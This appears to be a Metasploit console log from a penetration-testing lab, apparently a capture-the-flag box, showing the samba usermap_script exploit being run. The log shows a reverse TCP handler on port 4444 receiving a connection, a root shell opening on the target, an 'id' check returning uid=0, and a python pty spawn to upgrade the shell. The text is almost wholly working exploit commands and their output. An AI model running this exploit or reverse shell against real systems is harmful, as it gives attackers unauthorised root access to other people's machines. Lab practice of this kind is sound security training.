 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.38:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8D9KiDeOCDedMbCo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "8D9KiDeOCDedMbCo\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.38:4444 -> 10.10.10.3:42299) at 2020-01-09 20:44:43 +0100
id
uid=0(root) gid=0(root)
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2#